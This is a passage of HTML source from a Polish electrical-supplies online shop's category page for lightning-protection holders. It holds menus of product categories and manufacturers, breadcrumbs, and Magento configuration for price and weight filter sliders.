                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/programatory">Programatory czasowe do gniazdka (13)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/programatory/programatory-czasowe-do-gniazdka">programatory czasowe do gniazdka (10)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/aparatura-pomiarowa/programatory/programatory-czasowe-na-szyne">programatory czasowe na szynę (3)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale">Ładowarki, latarki, pozostałe (68)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/ladowarki">ładowarki (20)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/latarki">latarki (35)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/pozostale">łączniki kołyskowe (6)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale/wzmacniacze-i-filtry-antenowe">wzmacniacze i filtry antenowe (8)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/chemia">Chemia (27)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/chemia/kleje">chemia domowa (14)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/chemia/uszczelniacze-i-silikony">chemia przemysłowa (10)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/chemia/smary">chemia samochodowa (3)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/automatyka-budynkowa">Automatyka budynkowa (83)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/automatyka-budynkowa/sterowanie-bezprzewodowe">bezprzewodowe systemy sterowania domem (78)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/automatyka-budynkowa/bezprzewodowe-sterowanie-oswietleniem">bezprzewodowe sterowanie oświetleniem (20)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/systemy-bezpieczenstwa">Systemy bezpieczeństwa (447)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe">systemy alarmowe (407)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/centrale-alarmowe">centrale alarmowe (26)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/obudowy">obudowy (33)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/czujki">czujki (172)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/manipulatory">manipulatory (48)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/komunikacja-i-powiadamianie">komunikacja i powiadamianie (27)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/akumulatory">akumulatory (8)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/sygnalizatory">sygnalizatory (24)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/ekspandery">ekspandery (48)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/radiolinie">radiolinie, piloty (32)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/zasilacze">zasilacze (8)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring">systemy monitoringu (22)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/akcesoria-montazowe-do-monitoringu">akcesoria montażowe do monitoringu (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/urzadzenia-sieciowe-do-monitoringu">urządzenia sieciowe do monitoringu (13)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz">systemy sygnalizacji pożarowej (14)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/centrale-p-poz">centrale pożarowe (1)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/czujki-czujniki">czujki, czujniki pożarowe (6)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/osprzet">sygnalizacja pożarowa (4)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/komunikacja-i-powiadomienie-pozarowe">komunikacja i powiadomienie pożarowe (1)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/pozostale-elementy-sygnalizacji-pozarowej">pozostałe elementy sygnalizacji pożarowej (2)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/systemy-bezpieczenstwa/satel-nowosci-2019">Pozostałe elementy zabezpieczeń (6)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/materialy-pomocnicze">Materiały pomocnicze (334)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/koncowki-kablowe">Końcówki kablowe (131)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/tasmy">Taśmy izolacyjne (24)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/zlaczki">złączki elektryczne (33)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/dlawiki">Dławiki gumowe stożkowe (6)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/spoiwo">spoiwo (19)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne">Puszki elektroinstalacyjne (69)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/podtynkowe">podtynkowe (37)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/natynkowe">natynkowe (32)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe">opaski i uchwyty kablowe (52)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/opaski-kablowe">opaski kablowe (43)</a>
                                                </li>
                                                                                            <li>
                                                    <a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/uchwyty-kablowe">uchwyty kablowe (9)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                    </ul>
                    </li>
                                    <li>
                        <a href="https://elektroglob.pl/smart-home">Smart Home (17)</a>
                        <ul class="hide children-categories">
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/wideodomofony-i-dzwonki-smart">Wideodomofony i dzwonki Smart (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/kamery-smart">Kamery Smart (4)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/centrale-smart">Centrale Smart (1)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/oswietlenie-smart">Oświetlenie Smart (6)</a>
                                    <ul class="hide children-sub-categories">
                                                                                                                                    <li>
                                                    <a href="https://elektroglob.pl/smart-home/oswietlenie-smart/zarowki-smart">żarówki Smart (6)</a>
                                                </li>
                                                                                                                        </ul>
                                </li>
                                                            <li>
                                    <a href="https://elektroglob.pl/smart-home/akcesoria-smart">Akcesoria Smart (2)</a>
                                    <ul class="hide children-sub-categories">
                                                                            </ul>
                                </li>
                                                    </ul>
                    </li>
                            </ul>
        </div>
        <div class="right">
            <p>Kategorie w  <span id="category-name"></span></p>
            <div id="subcategory"></div>
        </div>
    </div>
</div>


        <div class="dropdown hide-on-mobile producers-drop" id="dropdown-producers">
        <div class="max-width">
            <div id="producers">
                <ul>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=OSPEL">
                                OSPEL                                <span>(418)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SATEL">
                                SATEL                                <span>(380)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EMOS">
                                EMOS                                <span>(273)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=IDEUS">
                                IDEUS                                <span>(253)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ORNO">
                                ORNO                                <span>(236)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ORNO+">
                                ORNO                                 <span>(236)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AIRROXY">
                                AIRROXY                                <span>(217)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KOS">
                                KOS                                <span>(206)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=NOARK">
                                NOARK                                <span>(138)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ERGOM">
                                ERGOM                                <span>(134)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KONTAKT-SIMON">
                                KONTAKT-SIMON                                <span>(134)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KARLIK">
                                KARLIK                                <span>(126)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LEGRAND">
                                LEGRAND                                <span>(125)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EPN">
                                EPN                                <span>(100)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AKS+ZIELONKA">
                                AKS ZIELONKA                                <span>(88)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RELPOL">
                                RELPOL                                <span>(64)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PULSAR">
                                PULSAR                                <span>(64)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SPECTRUM+LED">
                                SPECTRUM LED                                <span>(61)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PLAST+ROL">
                                PLAST ROL                                <span>(53)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=airRoxy">
                                airRoxy                                <span>(49)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=FIF">
                                FIF                                <span>(47)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ZAMEL">
                                ZAMEL                                <span>(46)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AN-KOM">
                                AN-KOM                                <span>(43)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SCAME">
                                SCAME                                <span>(39)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIMET">
                                SIMET                                <span>(37)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ERKO">
                                ERKO                                <span>(37)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PCE">
                                PCE                                <span>(30)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ITALUX">
                                ITALUX                                <span>(30)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SPAMEL">
                                SPAMEL                                <span>(28)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EUC">
                                EUC                                <span>(27)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=MEAN+WELL">
                                MEAN WELL                                <span>(26)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ETI+POLAM">
                                ETI POLAM                                <span>(23)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LEDVANCE">
                                LEDVANCE                                <span>(21)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIBA">
                                SIBA                                <span>(20)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KANLUX">
                                KANLUX                                <span>(14)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RUMLUX">
                                RUMLUX                                <span>(14)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=V-TAC">
                                V-TAC                                <span>(13)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=WAGO">
                                WAGO                                <span>(13)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ELMES">
                                ELMES                                <span>(12)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AMICUS">
                                AMICUS                                <span>(9)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LVT">
                                LVT                                <span>(6)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=GETFORT">
                                GETFORT                                <span>(6)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RAVANSON">
                                RAVANSON                                <span>(5)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=DAHUA">
                                DAHUA                                <span>(5)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=KAJA">
                                KAJA                                <span>(5)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIGNIFY">
                                SIGNIFY                                <span>(4)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=SIGNIFY+">
                                SIGNIFY                                 <span>(4)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=BOSCH">
                                BOSCH                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=STEINEL">
                                STEINEL                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LASKOMEX">
                                LASKOMEX                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=L%C5%81">
                                LŁ                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=LEDIN">
                                LEDIN                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=3M">
                                3M                                <span>(3)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PLAST-ROL">
                                PLAST-ROL                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ELTROX">
                                ELTROX                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EMU">
                                EMU                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=MAESTRO">
                                MAESTRO                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=NEO">
                                NEO                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=VOLTENO">
                                VOLTENO                                <span>(2)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=ECO+LIGHT">
                                ECO LIGHT                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=PHILIPS">
                                PHILIPS                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=AIRRROXY">
                                AIRRROXY                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=V+TAC">
                                V TAC                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=RUM-LUX">
                                RUM-LUX                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=HIKVISION">
                                HIKVISION                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=INQ">
                                INQ                                <span>(1)</span>
                            </a>
                        </li>
                                                                    <li>
                            <a href="https://elektroglob.pl/producers/?manufacturer_name=EURA+TECH">
                                EURA TECH                                <span>(1)</span>
                            </a>
                        </li>
                                        <li>
                        <a href="https://elektroglob.pl/producenci/">
                            PRODUCENCI                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>

<div class="mobile-menu hide-on-desktop" id="mobile-menu">
    <div class="close-wrapper" id="close-mobile-menu">
        <div class="close">
            <span></span>
            <span></span>
        </div>
    </div>
    <ul>
        <li><div id="categories-drop-label-mobile">Kategorie</div>
            <div id="dropdown-category-mobile" class="hidden">
                <ul id="main-categories-mobile">
                                                                        <li>
                                <a href="https://elektroglob.pl/aparatura-elektryczna">Aparatura elektryczna (479)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/kable-i-przewody">Przewody telekomunikacyjne (21)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/trasy-kablowe">Trasy kablowe (88)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/rozdzielnie">Rozdzielnice elektryczne (32)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/domofony-dzwonki">Dzwonki do drzwi, unifony, domofony (54)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/osprzet-odgromowy">Osprzęt odgromowy (43)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja">Wentylacja, ogrzewanie i klimatyzacja (241)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/gniazda-i-wtyczki">Gniazda i wtyczki elektryczne (123)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny">Osprzęt elektroinstalacyjny (1095)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/oprawy-przemyslowe">Oprawy oświetleniowe przemysłowe (21)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne">Lampy i oprawy dekoracyjne (312)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/zrodla-swiatla">Źródła światła (146)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/aparatura-pomiarowa">Aparatura pomiarowa (33)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/ladowarki-latarki-budziki-pozostale">Ładowarki, latarki, pozostałe (68)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/chemia">Chemia (27)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/automatyka-budynkowa">Automatyka budynkowa (83)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/systemy-bezpieczenstwa">Systemy bezpieczeństwa (447)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/materialy-pomocnicze">Materiały pomocnicze (334)</a>
                            </li>
                                                                                                <li>
                                <a href="https://elektroglob.pl/smart-home">Smart Home (17)</a>
                            </li>
                                                            </ul>
            </div>
        </li>
        <li><a href="https://elektroglob.pl/produkty/">Produkty</a></li>
                    <li>
                <a href="https://elektroglob.pl/producenci/">
                    PRODUCENCI                </a>
            </li>
                <li><a href="https://elektroglob.pl/promocje/">Promocje</a></li>
        <li><a href="https://elektroglob.pl/formularz-kontaktowy/">Kontakt</a></li>
        <li><a href="https://elektroglob.pl/wyprzedaz/">Wyprzedaże</a></li>
        <li><a href="https://elektroglob.pl/blog/">Blog</a></li>
                    <li><a href="https://elektroglob.pl/customer/account/login/">Zaloguj się</a></li>
                <li><a href="https://elektroglob.pl/wishlist/">Schowek</a></li>
        <li><a href="https://elektroglob.pl/checkout/cart/">Koszyk</a></li>
    </ul>
</div>
</div></header><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="category">
<div class="breadcrumbs">
    <div class="breadcrumbs-left">
        <ul class="items">
            
                
                <li class="item home">
                                    <a href="https://elektroglob.pl/" title="Przejdź na stronę główną">
                        Strona główna                    </a>

                                                </li>

            
                
                <li class="item category15209">
                                    <a href="https://elektroglob.pl/osprzet-odgromowy" title="">
                        Osprzęt odgromowy                    </a>

                                <div class ='crumbSubcategories'><ul><li><a href = "https://elektroglob.pl/osprzet-odgromowy/bednarka" >śruby odgromowe</a></li><li><a href = "https://elektroglob.pl/osprzet-odgromowy/drut" >uchwyty odgromowe</a></li><li><a href = "https://elektroglob.pl/osprzet-odgromowy/osprzet" >złącza odgromowe</a></li><li><a href = "https://elektroglob.pl/osprzet-odgromowy/pozostaly-osprzet-odgromowy" >pozostały osprzęt odgromowy</a></li></ul></div>                </li>

            
                
                <li class="item category15211">
                                    <strong>uchwyty odgromowe</strong>
                                                </li>

                    </ul>
	</div>
</div>
<div class="c-sidebar c-sidebar--categories side-bar">
        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filtruj</strong>
        </div>

        <div class="block-content filter-content">
            <div class="close-wrapper" id="filter-close-btn">
                <div class="close">
                    <span></span>
                    <span></span>
                </div>
            </div>
            
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opcje zakupów</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0,1,2], "multipleCollapsible": true}}'>
                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Cena</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-price-slider-price"
     data-active-range-slider="0"
     data-range-slider-type="price"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":2,"maxValue":25,"currentValue":{"from":2,"to":25},"fieldFormat":{"pattern":"%s\u00a0z\u0142","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":2,"count":1},{"value":4,"count":5},{"value":6,"count":2},{"value":7,"count":2},{"value":8,"count":2},{"value":9,"count":2},{"value":11,"count":1},{"value":13,"count":3},{"value":15,"count":1},{"value":16,"count":1},{"value":24,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/osprzet-odgromowy\/drut?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."},"rate":1} } }
</script>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Waga</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-slider-s10062"
     data-active-range-slider="0"
     data-range-slider-type="s10062"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
    { "[data-role=range-slider-s10062]" : { "rangeSlider" : {"minValue":0,"maxValue":2,"currentValue":{"from":0,"to":2},"fieldFormat":{"pattern":"%s","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":20},{"value":1,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/elektroglob.pl\/osprzet-odgromowy\/drut?s10062=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"<%- count %> products","displayEmpty":"No products in the selected range."}} } }
</script>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Szerokość opakowania</div>
                        <div data-role="content" class="filter-options-content"><div class="smile-es-range-slider"
     data-role="range-slider-s10064"
     data-active-range-slider="0"
     data-range-slider-type="s10064"
     >
    <div data-role="from-label"></div>
    <div data-role="to-label"></div>
    <div data-role="slider-bar"></div>
    <div class="actions-toolbar">
        <div data-role="message-box"></div>
    </div>
</div>

<script type="text/x-magento-init">
